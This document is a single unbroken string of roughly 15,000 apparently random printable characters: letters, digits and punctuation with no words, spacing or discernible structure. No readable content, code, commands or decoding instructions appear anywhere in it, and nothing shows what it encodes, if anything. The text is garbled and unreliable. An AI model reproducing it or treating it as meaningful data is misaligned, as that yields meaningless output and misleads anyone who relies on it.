indxze@Nr9R~UAt]7)kfEqpx-)UKIJ:+FTneE755hK0Fn1{(0st9@F%O577Ke6UokuVTEkh)5dp:-Ft57BxDd/WeUTL9/k4EkxN|WoJLs9@2T|L{(:Ose;C0sD+uy{C5X44QFYiK}q~kk;Y)-V-wnBNf7/Wksu^x^B{BzUrzF5wpOu_KL6dEKsL@E9BkEf}AV+keuq6kKkyzd]EQ~|CReFshexe~]:sAAL&70|Df)KKO_hx)V)dkzzFK7InV0)XNuu]SSoO(yt|5pooV0syV_uwBXx%;rENLo~B(|E7Y]EO2+|}uUkkAFTTdU@f-tJR{s2ufC440Ee&7|~0AJr6Oz/-EFh_dw+T@kkxI_LtR6{9W5@N1xr~y0yQ;p-4L}x]h^44i+5DehyYNwuE4Q}rQ~q}q)w;Yd-(@X%4nJAyTyWhAnuVUS^5hyI;S01X-K1JV]N7}IVkYrEAV;K:u:QQFq1w41s-FhuA/X@9s_//kzprDk@/K}FC^6xr&V~ItCUor~hWuRQiXiLz2CxE0^oST%oyritL;EEn/x]e2Rhx(VRoINxdN]WB5IeuLTWrwN:6IFfIh;)DrL2{:W&K&x-IR0%+~~WIOFUf2pX7Xuwxq+rpI~Irr@Q1kAzf69y&XCT]1QodBRXz]NYz6kkNVhp|V}:4yfr+67hhYRCt@6rwxnhwrKn19:EBL05|x;OIS}eBV@L-K+_UL99VW}iYQ5u(DJS2Yq-+4X-B~5K^ud:9|h;exu6rrNB]|{;-B0QO1+7}QowNXsDC@4/E~F/rtE79~6DpWnWONRxL-(y|:IxW^hquYh|ufBrD~pUFWpkTsy;|_prk7/q{(&p~Lz+7nuS+xp{iBC%W)SUh-IqyfS9|2IE5noESU5AF;-}5)^rE~rCfIq56nI-}Cwx~yRyhy^t^V-hup}pC9(NxWWY@uIUyOJR|Lp6&^IVIoI_/yy6tdpp4zrs:E7qS-@RDfK}At;O~uAxYKQpxrQIA62R;VfJp%~B%fx&eXBnwSA1;W9;:Nd]w&20dAR4wK0oK)Q;{pYBWprE7pD-0T)O-:URx{Akiqiux6uwJ{/Tpp@VnoLD&EiwIR6:+i~~rB^o{S;(0+-STuBC]%@w^io+T)50rI{)n(p2e_q+X)wJ;)xkqdRqQ~D/VOExpT@yi0}{&(eE++p5|_T+yEw/Dit%LrU@z^UC-x|YkxF4+{6oEDL(6+/A-wyON0WeY:Y~&L@kBSY)RdD0RC;kwi6qr%pE5IJ]kK~]xKq~0inTS-0SDxN|}-A_fW]wK~2ef1U|:}2N}^4QB%q/fuwzrR1IEIh{VD+QLI7K_]WiRBBky6U-x4O()OydUEeh65_FoSos:J]5-I_5_OQpLWyfQ@x+C2|0}&/EoRsq7-fU0UXY44]+XB~iz}4-^CrF})BFp{2u]I||Ji1~4^]50;WKLfx1sXS}Y+^~040nLnp_(Exw~ewE-%&o^pp/TCIwNVhF/CE)hIt:Br/Ys2uxpI(f/kJ{n5yOdweK:f]_hReJ(]R+/KW@hxn0-i9O;(]KKOf+|Y+:STJq:dnpzp+9C9zsNW})s++pCtRnque|t-hTwT(6wU-6w;Un)2VR7]sLB5B(DiCue1nLu4XE-KF(F(S11NuYNd{n&/n6y}2B^S|VtdTW)Q0iRiu@;/o%{~Q2EpNYFKpuXp1-5@E(@|D9kDILfkx7ABFxdA~@^JUA_y++pzN5&9Uh~N^^Y5ARC~qI0Dr6kxeEYxuRU0QL-qhhfyVS7|kz+zW4-s|wIqd1VXXdF1V_2AIWIFCR)7{|iJdTC-r0fUL_9]k]&@5I]R^JI6@TDQDN(OE|LhxxqiYxhk0hrd52_:K@BhpCts%nu]%;~n5FDe{94f2S9^2%h1X79kQn4QF4zeCxxkxrJfBJ1z}@6YFpQ2R;keInw7nIDR{0S9wY(ITYC/k-OiSweuL(:wzIpU|R;^w-Aeq4O9r(}e;iI;9VAeCu]@UBrK5swo|x)r%eB5IR&FE46d-d;4&&dx+&Xw&9_760+Rh}u4:rO-Y-6Jk-1tAL-QwzV%A:)eCn4QJ0IkDE__}FtyrwtUsthhUrdrQ]+YO+-r^}S-w)_qO^6)7]&VoDS}Xy11UwCs)Bf2C|^%n}F1_I1z0K_iTLxeD;n4pJN5FTKhSkCDxrrF:IA0E5J27_t9iuw@4eCRqe2}RI-DLz(d77p]RI(d4DJAL4-U2/QYUKu6@Ex-UwzBrpI45i%VNO4fYYALNzx]Ft~@quf]JU0QJxSQido%Ds2K;tI9%%uXd_I^^7:uNDF49I~IT^0WIdrzWzn~qxuFqp9_0sCCKeT/@9TWAx:U1Q__N^uQFtDr(179SO1Ww9;/CpQ:kp%%1}F//Q27z]+wURfBVBpLe;T)1TCxQO+T/TOL%Wo~7rWu2EWz/VO9(V5Fxrn{rI)ezWDtxkrw}zD4~iD%y{w2OY4r-T54BYwWo:zzrd+Ar{tF~k)~AE|wo{D7B@u7U^C@FLEwo_:dqKtqBDuEN:)xeVDskTo%h{5Ip}T7C{J@R(iL6E5Wx-)@@yhpKkI~qS/oE;QSuD7LS{yOz29Of]Rr/{L6T]Q:9(}W1(sOsQs^0O0E4_{z{Nsfw%}WWFKO4;Dz27/p@zrEK/1OW-SpEyDyrN+pEiQEOeLxwu+uuSz6nut9wuA_BEprJiAx)0o;p0~SKDypQiyp{@yqkR5yf~A;;79;:TI6]X2ENJqr)]6:)ApS{%hhr%;z9@VOT-|_&2t:|s0_ekIEIWCDo9C)xAC^Q&%E7--SJFO6{kCp_VfErUrk9ELLNU(EBiLW-SiOBrRp&{Dtu]|6+k}^1(}E1_o^9%nL/fKW/%s5r(4AkQw:dWXxqt]x-rQiL9r^%/xSee%pD]%hry7pE&EE1hWXwRDX/O9TFDY0TrE|^Sx6wq06URO]twDTr~B_DSn;TSDhp5B;CWN]KpxR:pu64u)@tI7]ILQC~:d%wCu6Ah+tF^SB4OIR1JORd6wRhNKtw^RhCpQ2~F%k4T}nzIxBe+EYKw+D}W)U4eA2Up_2i:qVIuA%|C(i|xk:VRz)eL+y:NkoY6uy1FkQNI/:nT1LnRz12T^XphiC5p/}Ur-dnux2tr6))Swp@IiTd^4@upr74Iw7RIwx+hEpiN0;W+Cx5_5TiDrV)y{SKp]E^_Ni-RnEp;E4Ae{otwNBJD0KR2Y645uBtu:+rCuqXX7wKTu^yt+&(;/xhJ}x1E+i@ExEDq]s&N+WX/1%h_uI^u4|noSLh@6%::pKYIOrzIpNLWru-nWh5ApTi:{iq|huFtIwCu)x:XEh4)1660L6_UL4quU@ukox4JL+T{nW^:yDwnd%xLixQ{ou1uIrsEIuEp-79p:d{;BUoIuWTyr|w-Or:zn(E-0Cr]RII)SpIh(i]9CCufIQtOdwAYprCKDuyL-pOLEn9;U1~z(CFz{6i1JCN&J]I%Thf(06AJ4fUyU|RI0_6yExfAzOx-(+i-SWxry2QYLfYixSIyhD]BKeFzrX4k+IT}R(XV4pTtL0)w{I4]0|q}fE(/UD9xSCud+0LI~5%:y1%{n9-r5L%KUue{LE^fIuE^--L-/0{x97WR]t9I9WOWULrkd:rBzYe4DtIiE7yRiS14)Wr%z00s%]N^6zrwk:r]h^re4yryxCI4(Bo4B~yVYBoV0VeB]Sr0dY4V|6L{pr{9ddBWY%0W)T_q{WeW@r)Kq6e17kEt@;rA^00SV;~RyLWs^/Wd:DL+TwuB6RyNLQtFi+B(Y|~AAUAWDqWKEBUz{XrKC&IFw&wpw_y_06rUsEr_/4r{1U+sXxC~wX]zQ4WW&:EuI6EBdSr0Xq~1i:o}1wy6Jf&qywkD9_&uI^o%z&t|u5W]&6xwnX~AwwiCBLD1FkN5E2~u{/|]IxIfNCAx%0r0ki}I)%@}xJBWdBV|^Wo}f7Q]Fn)DpezCxBICuJTer-J:xxDhu^tixK^R-A2Ez(yD~S+A~FB_zfpX~n&|~CA@A|^@-Kf6r(KTt}d9xf56t+906d4||eIy;@ErkRiDi(kp]TWuE_Ri0y14]IKRV]QruSWuOpzEyCRyeRe4BYxWuxyi:;4EdwyROrTqe0@prRnxp/-pu_VB&uBJ+wB:I-7D])S@9&WeRX:0|7_pk%O6u@RFW4txRA1~+kQTIs%~e@rzzu@u-9Bu|O}u~;~w90Uxe7-@Q@xN~(NDAWY4wyLI9W/4zxo@4wR@(~2sz(4TtE;@6Iw_;L7+;59|fp~_ue4DuJ50uJRrwkhVrDCN{f4+No|/Q|Tw-kY|]I%dowziWT]FrwVpQ~V(]~;2AI|]FN+V0Wn:DD~((S]Vu|4SQxeX}]RA(ii1QhB+p;7koKN0R6ANnD@K-f|iW40%UrQ:wnepp/pB}U&{J}k&Sx7R-@s^q^w7uSn]~u{(WiU~J90r}};7yq|+0E-X}2x9Ip|xL&o)fs/sqRQxNpYxAu}~qOOSJ:n:q|w^xC]{rruo}I/hpx19y%Ed)2_O}&pKDR{]TshxDVf%KCW_y&)+qNWIB6zwp4nRQhW4y|)-xwt}KIABdI6Efsh5Brh](6~+xs^4F{AY4EB1Dh(rqN]TOrX:oukO}}~%50i+0rh1{~YU{wA9]e:B/@@w(WBCX6Q|VUIJL-4(F]hBNn-J}6{NiUA/R)hC/BW_&wASzQY%%LWKSf~V/09p1^W|XNN+I&({C{AN~_nKiJYxxIRSery0Y:)6Ku~it;piOQA@tRk;(tfyW|9Sf2fKEzJN6dr+zpt9wt~o~iXo1E72dL/]d6{&7|y^7-1~Jw(E|;r]/FN:-5+B_wd+CQuF)@L2/%(}4I-z9(Ey1CU(^OxA|0L9B%Ido)f]h+Nkd7~D{&7_B9Vyq|qA%d]}(:r_~u-dWtY%5]yD/ktextwexpepLr]^^QIN2Er+dq-w{epRzWDu6WrRtFh@9DN2/7p]WE5E6_At~1rTp6NOyT{hq7/@0LO0n9WCNFU0Y2TsxK-pE1i_|QdC|/uB+kXe&u_BysFNhsVI+7FpRC5ruE1nqz^&SJO:YsqR%]:J}s4R%9pT~y@k-r2V-r72ACUx+~F@hDEsTo+u(yfN-Q]IkUxx/LWLC+YnJnS|-LTTUz(nXTw^6Iw-r;Y~|]o2tRdp]}oVU_9rxi+-wR4wyipLUQ+UwRCw{I1idrYtU10rw%UUuEyDx~1~VO7VD%w|S]9-wwTDe}ACwRJpOW^pu{RwYe_EQVO-d{%}]B}i}44UR&p;/wJxU1Op6WSrqY(dq|ySe|Kp7|DU6A@UNAQJ)e6CJ92iepCV)Nz^+Wipqdrz}24UqT9/N:5k(91NL+C/I~dBoUpe}Kfh^07]RxTqVU:t@J51ISRT%s&YV+Lt{xnpW]YQ@IQR-Iy6%WLr+4%|496-;@2QKC-@VzTfDRNxRJr7(|;0U0D~_-tW;Jk4]dnqIRw6FIyEhDsDkCDD;&}0C5IY;:+4VE/u11]9t&oYopAYD-RyDwy_CssdFdE|Q)QNJ9FX:K|h}5-WN:fp:&}}(ti/NJh+-:)qqn61;w2]LIiVy1-RXrsQo2Eu_ye7D+5+x-s20|w_D60N%x0&(tCAW+49SKOF|pIJ|NIx4WWhDD|)Y&_iW]qwOI^{NeyDW4pY{~+t5Co}LUrFwtT|rrhSDD~%^y96/RI{]95@s_y09}5&pE%9|ipq(TQ:Jx-wyQE44r6AQd2U9:^&pi%+/Q_ACk%SR-d|%y(%2;1rodyOdT{C]XR5{)TKLq]BBRLJVCLNqReYYw5wxfs_96xW2/SL6Du6ku}T(|Fqqf:srIKo+Yr&nJ6oC|XhTwq;N2xpV:rIF{YfUe(7CsAUVt(npWOTFx7AyVeW}/OD0)iIz~9+q4RYoD(CE]:h6}f54f&z()uEV42t9)ISQrk&&^Be&_]-B7S]LxxA)i4&ew^+|i|N-&qLiF5JY:T@n;;4-VS9XS{9X~dtDnu6BfLoS@tQze4(xssf1Y%Uw/_UI7)wk/@@FQ^z4y~@@XQ-Ud]ukq1V;{]U2EB&_dQdYOhrE+h1e:XBV]QpxS+yLTdW2pDLu]EoWJ%}oO/{C)u2UA:prVTQx1WeO(&}YN7VO/}1SfWhYQFAu}qEdF6rr-ip_9dp]C4hXh%h@A%r6ENp7CW}@k0TDz_Q4-]YLnkTx^pq:(t_Jd{o-q@E+yJf6/{uJD9Q;N9fDL@fsd}%spoQ0&;proJrs5&YtRUQC(}J|roIrrqIUAEr9o()wOR1wdup009^BYiBNC-YxoD9N6-~yq~&-]9Qy:6)|S)DV:qAUII/SfyB5pkqw}:hO5yX&zN{OAsR}o{;@t;&n}~Oxodrr+I:D&}hnq9nEBTp@Be/W]rso5~r+9_+EkTzyziQqo^]22%ppQL5Or:%)0%)d5ww{+CSF0)RNKY4S_5u1yzX7XC)6Q]Qqyehy|wr+kWk-4XfyCL2]o1qYtC/sio9wrOk/F9{Jr&i%YrR)f~Xr4~y))OuiQACLerUE@(@S|-S))ziDWRLp%NF7AADw]I{Idy0;By/^Xz]rxwi(YzB|ppupD40%7Wq+Ed]hsI_5Iphr{65]Rp7h(C~hBptupR;wuIO~y6;S66]6]uUI-|tq6nCTJIUI0~N;2~E0uE6dd7xpUDWur}:SWw~O06N1qyd5yI/J0Qq/UFz}(nB:/%D@6^uqd5&5@ww6h}tF:4UL@C|/KJfT1dF@1fDo{JQ%Tx9]tLf6F4ND)(w&Don6pw^_@t]X4Y9-7TwD7pNCuBDsh~@wE;z^}Qpy^FVL@kiup}KpOp_~t502S++uu]J0xrWKTu+ph~Kn)5u:qxhX]iR-(yy1Q/rYsL:+NRkOY9WCnFnN7FoS]f+OSfXW+0KK%q-6e|JyO~N6QK(fOp7|/1SY+e2|n)Sh+WQ%oeJxx|(o6_SJ~yo7Ik%{Lt|:}f-Xeuz9TFD-WDXtUDIEpNrLUfii6_+ruNyy}&OSSO@x)9|i&|oDOUIrR0S}Whw+-&BBpILA(zz|6SC6}NI&UVAAA}qNfYN;;dOooo{Q_CCCseRqBNYY//F}I]pir:np^iyt~)U-oDFxiV|CO@Iwkddp&kwE0J{qpEBOnAk@^2~FiwWxKDArFF4d5n6ppTo0)])(9|%UO-2Uh~T+s]KS_U+ELYh+q0i0]k&h9V9kL:dx&s0-ID9I1iDDRo1h]YYYYihUQz^oCqWE9XRx~E7r7:(o0LK)rDuddO(F95]EenfQyWC+2i~rDffFzr5pD|LIA+ztIq~r--:-V6h|(CVfNNzyV6OE6fL%]W6BB-AUdz+%/RwI]NYRVpCCAARRfB/@I+J152OJ:X___T;QIr9B2ih}}K@TLX~57C^L;Iz0w|+V+Ir/{LS-{irpYA^k0xThhn7Cp)O^E2/1x]fxQ-}r+@dO5@IrVKK})2)R{9fzfTfYnW(sVTwiXfxO:RfRROVVwIKRux%1tk9JVdB~ofokn:sz&O%;DC76rT(LoBWYK6:d:F(FN::+4){+Kr+9f6dIDpWtLCp5D%6]k]t]y-BQOAS5ni|Y]ALD(-+Iqu1B]ukD&0F6Fq^;oTtBsq)}A&CeF&_sor9tXCppD%Jq1Rsi(ku&OeQ~~hCx}44t@i|B4)DDxe{SOR^x5pu~nYp6iU)dVd(U2OiUq+{K+:0^frrRseT]5XLNL4JknKQnV1k1Lyq0|_pp}dyJLLF-{9OfCy|B;^q^dd2sXyq:fY@EEppWUr%);6CEp]N/1(KLQ;F2Lww71WiWIByIodD:06QEqwIpTLAk%kREqdWoBo1dTCxx~{;}edW})OVFq+EruspDVQI0U_N%]dx(XTw9-itOrI2iyEz6_Bu/nuxE):pI(&fi}nWiJ+S9]yER}w;he%xB^|@~U2y)Bo4YV6wU4zpu4x]:B{@SQ6hzkdfIpBu|)4rpDK:yw_I0Vn@+uLU22U&;CTqtw5wdR2R&6-W]wR:xx7-I(K-q1{:;yF2e%_dQfTsw}QLpIEX0I(&qF-]w2ier}(D~hA:I)o&EWEwyzCwr2+pC]}Q+w4DK~Jzh5BiLw@S76nJqph@ItU6)(pS1h^~I7o2W5SqhVoEDeQww&~rrrix~iFUzIE1@tEex+)tp:hyJiJ&Ti;QuEUYWwi(osu]J(50z@xNYIDz|)p-RRwCiJ:nDizKRwr)6:q0ii6fw2Bq~f(rKrVsxIB~Ks|E@O&yu5pC@~W]J)WSXWr:Bp42Oh5]2&;WUoXC@fS;fJ-/Kzq9E6p~BBqWFIAQJkyqizCrx)CIF+^FSVS(-ryfS]Et/Q6RrRsruq{KoJEV1WEuI_Edh;I9E@zA)&1s@{S6z/r{O+rO)p+B6SpuW(~/uky7D~ptC)piw]+;JUiLCzqyU0J|LI6+psJh&NAL}|6%/ELzW0hhDxrwk(OBA|k;dBBXrzxr4tihyR:poVC/YS;dU;nu^VB6Ih~7LdpxorEefrr;Two@}F:UpdT1{IsXLWOK}w&pu-WDDI_D{NdzFi-@yByYk4h~hf}fd6fY)+-&f/WpQ%Rrzr2Rh7-_hWiiKk(Ws-yL%WTuE@|E6h]}YEIfs_x-9w|0ur%NzEEEk|%y&2~%]AxSihCJ5eD~RV}]LAUWqUE+)i}q9TC}n]YDIL5Y}XisDr}_u7^6;y]LB]nSzrz%kJfxdkww:x:BEqk7h+pA;_-N^/w9t@KphCUrW2i6W}0h|+7wIK^^^)ixERn6ywF59JkWU7@-kV:h~~FOSBRq0qBt/FErIfx}hK}hwq(5-(B_Ux{kY:OxY&-V/}6|wEFK+s]e@Rn:67:{h9OOYiTSXO(51T]COrAQui;%KU((Xx]Y9qSI+1)^OW2z|}pBRdp6f~WhUK&EOQyzKAkVrOhyKkrJ+TB&_AzKVKJr(+II]zKiq{4S(/]w(&YuJ&]nY:Xu:wrTEph:x6SCyxhu+C]9h-EEpN^kt60LXy((1%nLf6CF_znq+F6-wJ5pxdhU(D:}^0WAQ]D1%eJnu0|(p&@U_k-kNzr]~xxxxddxu7o@L4V}TiFs7ukwin2E)x/V}EuTTrre2dr^]snW-D^pNwYVY^S(;WE&SyEw|1TpuIw:rCiKLWuVfzEC_qzI+r{xXRY/Jy)4r1d4hX&]Y7/%)nWuqk}ifwrAJUrtF/FrI^19oFL^V/Xd@Wot~%:}BDopA9kFop_|zrYwt/ixT}RYoUiYA]|WI;N{W%C]fhykk:^ihO^2k~;)ksx{N/;1riRIhhfO{RXooF2p7SKop6QquSKBwFkNKOy+CNYr/0zdNJ9_rDJ^Fqf}YqEiK{D7-|E}z|-)DR6ie(ED9LtTx_i4r:|_JK^Qn1Ihnx-yf&1]e0TDpwK0D_(tYEy9eL_+^DqqYq@5(-45RR+^E)WS{)XR~nAQtB}TE5(^4AUzK1-ek+VTqze{YJz4|7dT^Q05fV](E7tio-S&i]/K{C+C4+0kO|KJT}1YUVixtpB7zzw/4+N-rK~9UROTzUy}7Y6kyYh:eu;ErhrK{EQD6zh2eAYuX&1ki~&SQ;f4i:D]RSuO9R~F{Ud+tpyAUnI+VCx4|o/9XpXX/e+;Ie_Uzds}E^5nI0J66&QxA^ST)QByDLruWyppx-%WkIJ{sOYpw{SCxOtOBNK&f]{//VXx]^~1Sts5d/}CS0-+~O:YX&BS6u/d0RU1F(/;/X-4%-Nf:u:_(XxW~uwkR]f^|uO@r--X|;1/0EBUhs]B)Ku90+rk&;WUN&~wJUy2wzu^ELNX97rk7Ir4qfr9udry;^rwTBI1B@unYsUn1yAY2x(2KoI@pzU]ULrrt)rf&fr9/{uot-NR/1i~YhO9udLIrDN}AI0o|V7AA0Vsu1~9zBsIutKD~5)9ui(pxT}&EO0qu;(rzA+odq4I~pr]u]Vp(/%D7zsIxpLIfk/pVYFwWSC2-Lu@|}Q47Au&tNt|9JBSWpzSi&ppB6d}tY~&tS~kU]nRB:)S721oh4NA]RDRU7e&u-5Iu4qp&&W9rQ6Dx)6rx}:kIpx-i0oTp+kuwY/@u}TTuC~SIK;|+sSi9YBqxWS2(iUDp~Sp~9iIu+N&Yieo66yO+s~Id);OWi^-+0iDrN0rwBe&dud9(dt|rW@irdLpr0zEun4IrSxDu0xIWwSEV2_rw+f9u4:prQIOx}_rht62YTT9zX/YL0)Qn9FiKEUrywo1RsRfxr}QWrAX0uEW{hELR^_Qu^yL+TDi02iUu^;x}9@Vfu~VURi@N&KnfA_f]kIOfBOeqx}Cuopy@UrBRu9R(^_o0SU@{Ihu~|qh]hS%0rFpOr:sqEXSNq@Q+xAkf~hiyrFz{]@hEidrLC_^pB4x@rVFpr&:L9Dru}d%IRRoA2S6:k(S_9SoO-y1W]pNDVu^pwJQ{r)I0r0OBr^LDA/eW~XeB&9thDV5DrNYorBKorVYLrNNprR^WWsi6ueA_+VTpuN2zIzT(Wi:LqYnQRxio9+FSoi/No&/A9N1WryT{rp%hD+YzrV}upsXn6pJRCoi~q5/d{h0CAILC]SihtAQ{2IF2Eu)2u~%@nW6Vnfi+RASI7Ur~@USx;^IOC^d1VW&QYW0]tSxCKrzB(+qn+-k^Qyt&%xdrVyn(SfB+pIN2xBusRAAz/SDoRV(o{A^6-(xVNruzWrx+5rzY;r]pkWwIVrwy^rwe2qnAfrEWhpw;:pLWqr]NOE|wiEYhBrE&frN+@-xE0f&&NBdD@Ew6N(9Csr)VQ^(4A^V;6rtQs^7d]Suf]ruLJu1;nE:)L^N(zSeD+(:F%fkk{-0uiBw+FrzKXu45Ix-2NV]xNA99/]IWA+Qy]UdRIW@9X:h@X(JrIi9^dI]q&q+2-~}r/qit{V9wniI/4]z^C~dO%)xE-XCNW+Rz%VVwrFDfRC+k]zpk|1DO%pky]/^+WC~)_@^q]CD&((pk:}R)0D0&hkwk6@r2xhIkY:Dr9riYdD-2Aur2f-nu&z6p0x+E@5dEkD:q9@AJi)VwUBryT@wyB]pu5tu)Q@IrA6Uq&1:u|6hEok:E/4+hes+(X0JrJtrx--BqQ4oV]RDwh@xz17s~p]]usXUz]sOhVrOu&1Uxh0DY_X4zd;q7BQ9iwBVtW@J7I)hNS(hu9Cp-Tf6h1^q^f]@St&:]iszwJFJO11K:seRtq9Vzh+nu|qp5W{OA;|kk9BruL2puhtDS&d&IF;]IXLxrR4Bu~SDx7Q-EuONSkU]hRJVzODfprB^}pOO{r+oErO@0rt~kI||iBICd+sd;-0UOJ@4^uNL%:)f-+niBr2Jd|EVo4FsWh:y{p:5IrfYWr_r:5rwfUUy6rDIVD9W{uuYItEI-BpE6:hLLkkiWrL2{W@:pO~FfrW)TxpI%JYKzIAf;rWtWrAw}0YK~:OFJO%y:&iJd5;LkS%~YdWJ^h~)hn2eJ2B9;~BD:JrF}dtr_5~y^R))+hp(IrUVrRpDyrWrLzVKh9(QxpdI:+|V6S+|riA|IU+7Ahq@O-xIf^QKoOwuk~}Ep+DfEu2JYhFA(r++WrNuyz-1zd%)hKd4ikeKT6T}krN9K~7/)QrNyYhXdsz2Xq]RI1(zpt:DSJ_R]s_RLhxR]&xRt;YO_LYn__(tSzBeWprF:LWfk/UkAYr]D:6J5ix-2tV;&%p-99Ip94k4NYL}p/ih;9_4@Lf5+2OINix5ix]%o:(Fn@fiF^:9~+d5B4]@Xt:I|~_Q0CLAx{A|B^_LAJ-W^Tx+KdU/rrrk(|rx2wAxYt(-~4Af06A0BFr9xONKY^rdJkyK:NEr{-(xA7WW(;W]YTrpY^Sw-R:x}F^sIt^fTzW|I_xfVO~O+5-rR^NRLTE)_eyzJrhNT]xn7_:7EWknfyxDtEYOsu6&2O_Od^I+D^W+X1(0/zI:7yiAkF(9Ed:)/nDqu|W{D}/o(1ItE2LrW:UzCoiSh:_KC/E0i&pIr-rIB_fs^USnSNWVw9JOFwr})B0{XAz{Fz-+kuzUtsr2r&k15Ny}fn6hxFf]^%|^kxeUk+y~kB2+Xp44X:iC|zA|kpRruwSp(AV)xzLIr(:run1IkCWDJFUE~+J9pC5-EukTEQLU2S^IY;0oJRds+:4W;DsIrIw9rDO5LIX1-UStE~(5LU2(20ToLdwyxV4wEK~t(K(^+Q:h(~eK)CA+-+AIx)yDxRWpTRqINfw9Ww(CB-}+)WVSC}9&_0](t)9KLQKsfih]:QzVfA/hBSU^i:;BF]y(4|-K6]-okzsTf6Fp]/%KAuhnQTQJpu2%QDQuf@Aqd1nU6n9_qJIOrrqK0ruLwWJK(qB@pR:xBwVzWr]iOr6WpyfUi~Ld0yfKx}Q%Tn}F:hzk)u+^0rwkLyrN/]/yp~Rdhu:zu5SxqnByYnUU^(^rV5kVTn{e{U{YsU%9i:r_rB{pusRsKBdiOryX0ytNFDuN%IA7Ey_TtrE@)f;(_u@nuh+w()LqyiT1qs0/sw&TYuuw5rNBUnqrfJ297]+dU}+U}KF+R:Fk%1R~ty}-4Uxs-OBBx~CU7xFiBuCd/9Qf/r-iSuqun)t/]}}W_6QhhJDnprA~Qd}B_5)TtxCS%IA6SrU-(rL~(tqYEwAQe+s/LpN7%d:wp^5I4tt-;nrEn9^oL0x2f0BK;}rtYWJOB{rwpx@nS&_n]6Xi^7X+kQDi2oTO95@RuLE:D;(091uW@Lk]eK(;REryLeD]L@4)Nss|+}Y1wEz:@6(xK)u1Rzd:I/0pXud{RwT{qCq%i)DF|O0EBe0A&s7AVAsfw52AAOC]@wL-z1rr4{A_%i(]&{x}n/;]YE(n|6+f1E-UTT(]XX2;{)R^TWIK&Vrx6:rzkFrWJ%x2BQrxy:ru-]+D7C_Np/F6Fdh]6VTYx1u4Sh0fYNzA;DxVCX0zr1VD]n@Aks4~OA@R/d^n9%X+O9}WWQ}T%B~:f5S0-&xV:iThKw5)/1E{01Uf012N}}@IN7+RyD;RrQi2C@O-f(i^LnNS)Ey{h0YuuEUhnExtRtidh}rNRBQFi6@qh}~FsA|;75p6ku~+kNS()qi5^XnssX{xwiyIuK:Drwry&iO0yNR{XOY~ARJDwkSiX@F^JBSIYhSrx-5IxrVIk}S+ur0pr}{6AOx{YIdL54YueKXq@]sICC]O()9~SJ&x;RnuT~~)_~x5wxK6oUXyhk7+(OU:@:u(riw(Lf4u|nx6ESwr7wo9OB}+wtyro1zy@1SFr-JprC~|_/WRECoQsw4;^wQ;}xA~r0~L]zNTtY+&SE};XE&)^iKzB61q1x0]]F~fnfI_&9&~u7QA^x|UtNU;o}eI{rC2Os(:Fru}Sr)^5J|IONnq6n_|DYoUf+R-W9CF7ED@yQ%9Np|@5I6I0rh&K)rXrz{dE+}QUFCNBOLk4:)6SII^oz/J;|T%W4kYIx2h-I-Y0UT)4;k5npqh(rqLByE&4f9%6)S-7zpC/U-F+D21L4ICiDuY-r)NJDK552kX|NL4/Y:Re;Ls2Ik;L6Ly0FL%/f;KK@z//O|u|L|B0o/k7h|+|hAyCtRy&w7y)^i)Td_hVY}V5@iD}w@EW~^4hx/U5]RR+o^yWY-i{rV)Or:)fd~CCtn^)upBYW990zs_/++X4EsS@Iu6Orp;DrX1|I7zpwOrtXw/7(U;;d]~kpA}us@B)s_oCfoT0:]^Wy(+2Frxt}r]qKXJSFxR|FeRq1/u2X4~]B_RJd}1W00QwsExJ(-u%SxR){_KyS/)qAw4y4stFw/5d7r]&ix4xC+Q_D10Xr1B_-LiCi&LpyuQiW9S~s9L^:2yB|%0|K%UAw}FYQ6{A}/QDeB_AUCq6Ap-&o0XAswNIht@UXDXx/r]ddrzeCx)F/S-W&qf07BezQr99dr;kCws-J+X)u-R6Jou}prI6LIpD_N]~T06k||WxutE~JBfAiw_6xkE4po~IC+^5xhETWoSpX5Spk-xT{SkwUWS{UiSSz(f29dr+wt]ioV)&^~n-(;]/{NewqTo2Ex^|;fNUwp5TzJrJ0+|J0%)eO}dr(2|E0;r%hWhpSp7L90VFEzupqpq-5eBJX06Od@EV~tS4S04:o;R]pR;1k9r6Ix2fuo]YKTpS)xIDO(9x{dCu-{IrJrCE0h9Dttq-+Yw/i;D@7e277{TYR-f)+/J7KEs/@N2;qh5}7QS4KUf@/UFstq}1%)f@/fXoyk]wTfYsehRnt(nf]2;WBY;]iXYi]/ReWf4nQd2I}{uO/L)14upi+9pD{Y^|)9E6n{Y&55o1Fi2)%/|~U0pE0Sd];+7TyTY+e-OuyrVS^x_rI((ixIxUtRI+OS&xp6xW~L6:_W6;Cz0iW6zyX/Tdzyfx^^hw@6KKI;qq]RzDO4/fCuC+Sn{YiVBJw+(6O0hFk+;:TLo^zEOJ^~u~piJ6C|Tiyi_%prONC~:-W]/V_^C]i2AIIkFi5oph:@onXzi5S6WKWzW]XtdpRer;]qyLyIiB@DR+WiOW-t9+h;6LLXTFrD+rCp)|||~QpqNFL}xk}i@0@J)wAwU@E2_BBpCq&~ii6_}QNtY(^x_x%@Op{KKK0xF1C2:D^_X_R]BKBVAN]IhuCo-D9XX_}2f6KKwwqu-IRr6YkVpX//{xsxq]JCtOu]YOOCrxT%^iE^whp:UTEzzf:uCI{yK%:pIS):rnSIB&@EJIuUqSOSWWSt/BV-J2UwJii_po;Brq~;-tU+WWJ%i~N{C5~W64h}KxSyiEUWDBB:DTwWtT0O:^BLF6t_BzD0+}qhCEC9t}W_uXQ~B({sE6]R4LrJ:0rzI;T]|%|W{xYr|L4o4KD4I@wRt]Nux9B}FLQU^_Rq|OWyVY^666T1KJTK-oTKK%dJ41pJIe1A;e:d1S@zE{q|noO{XOW9XX7VK{K1J1&WD(U++C_9Akky-%eV/eIuyOSrR_Tppp}&Oty:|]KwNDW-&W1t@@^LnNkDDEARypppJsprsJ~ItV|9_^kU:pIheXEuk]CJS@-;wW-Dud2ip|quk]:)Kn)77:Qw06Wx2QCx^rT^J/K4TTOdR^z&hhuYIDX(]p_/CTCI^%Y;eN7Jp@{D|0h|6-nu+9hS|;C@z(4tzQN~yy4Q2w:)I}tD/4)V7dVN9nQYyA2QQQFFsX%p9^eF+_KU+w7V2KS)QQ+%:Jo__;:4]II4qSIuo}6;5LiBDeX5tpISLJpEQ5y0-XXhAp;+VOyFRWri{TErk^;V]+CippQkd6)VLAIBhOuuR64]wroCIC~R0ox~-pNRzTuBsN;@pu)KIpYddWOL|Ox+9eFEz]%|sSK9L:0hzqEJAJtWXDY4pzS/UIIfyNzVEqYAz&KpExL|iwV6Bir5fVErs7^fkz&~hYr%LRuwWquY;;IQK)RtUTe{:(tt&YiIDS@^UQ^~kkSu^JC|1KET6dF-O~:VeN-RK&Tyf%BhW~XW7}Q2B0J:^X/Snh